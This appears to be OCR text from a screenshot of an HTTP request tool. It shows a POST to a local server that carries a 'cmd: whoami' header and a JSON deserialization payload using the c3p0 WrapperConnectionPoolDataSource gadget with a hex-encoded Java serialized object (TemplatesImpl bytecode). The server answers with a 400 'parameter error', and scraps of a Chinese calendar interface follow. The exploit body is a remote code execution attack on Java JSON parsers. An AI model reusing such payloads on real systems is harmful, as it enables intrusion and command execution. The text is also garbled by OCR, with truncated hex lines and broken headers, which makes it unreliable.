 POST /json/helloword HTTP/1.1
Host ? : localhost:18017
sec-ch-ua-mobile: ?0
Sec-Fetch-User: ?1
Content-Type: application/json
sec-ch-ua-platform: "macOS"
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Site: none
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
Sec-Fetch-Mode: navigate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Gecko) Chrome/83.0.4103.116 Safari/537.36
Sec-Fetch-Dest: document
cmd: whoami
Accept-Language: zh-CN,zh;q=0.9
Content-Length auto : 0
{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.
WrapperConnectionPoolDataSource"},"f":{"@type":"com.mchange.v2.c3p0.
WrapperConnectionPoolDataSource",
"userOverridesAsString":"HexAsciiSerializedMap:aced0005737200116a6176612e75746
3684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6
000000000000c77080000001000000001737200346f72672e6170616368652e636f6d6d6f6e732
56374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb02000
5797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f757
1703b78707372003a636f6d2e73756e2e6f72672e6170616368652e78616c616e2e696e7465726
36c74632e747261782e54656d706c61746573496d706c09574fc16eacab3303000649000d5f696
e756d62657249000e5f7472616e736c6574496e6465785b000a5f62797465636f6465737400035
65f636c6173737400125b4c6a6176612f6c616e672f436c6173733b4c00055f6e616d657400124
f6c616e672f537472696e673b4c00115f6f757470757450726f706572746965737400164c6a617
96c2f50726f706572746965733b787000000000ffffffff757200035b5b424bfd19156767db370
0000001757200025b42acf317f8060854e0020000787000000455cafebabe0000003400290a000
9001a08001b0a0019001c07001d07001e0a0006001f0700200700210100063c696e69743e01000
004436f646501000f4c696e654e756d6265725461626c650100097472616e73666f726d0100722
f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f444f4
f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f73657269616c697a6
1 HTTP/1.1 400
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 13 Jan 2024 09:20:42 GMT
4 Connection: close
5 Content-Length: 12
6
7 参数错误
远端地址:[::1]:18017; 响
19ms; 总耗时:20ms; UR
p://localhost:18017/jsor
日 周 月 年
2024年1月
周日 周一 周二 周三 周四
十九 31日 二十 1月1日 廿一 2日 廿二 3日 廿三 4日 廿
元旦 (休)
元旦
廿六 7日 廿七 8日 廿八 9日 廿九 10日 腊月初一 11日 初
初四 14日 初五 15日 初六 16日 初七 17日 初八 18日 初
十一 21日 十二 22日 十三 23日 十四 24日 十五 25日 十
十八 28日 十九 29日 二十 30日 廿一 31日 廿二 2月1日 廿
廿五 4日 廿六 5日 廿七 6日 廿八 7日 廿九 8日 三
立春
春节 (班)